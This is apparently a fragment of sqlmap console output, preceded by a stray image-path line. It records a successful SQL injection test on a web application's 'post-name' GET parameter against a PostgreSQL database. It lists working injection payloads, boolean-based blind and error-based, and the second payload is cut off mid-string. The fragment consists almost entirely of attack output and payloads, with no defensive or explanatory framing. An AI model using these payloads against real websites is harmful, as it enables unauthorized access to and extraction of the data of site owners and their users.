 [22:40:50] [INFO] target URL appears to have 2 columns in query
[22:40:53] [INFO] GET parameter 'post-name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'post-name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: post-name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: post-name=Разработчик%' AND 2882=2882 AND 'abHq%'='abHq

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: post-name=Разработчик%' AND 9114=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(112)||CHR(113))||(SELE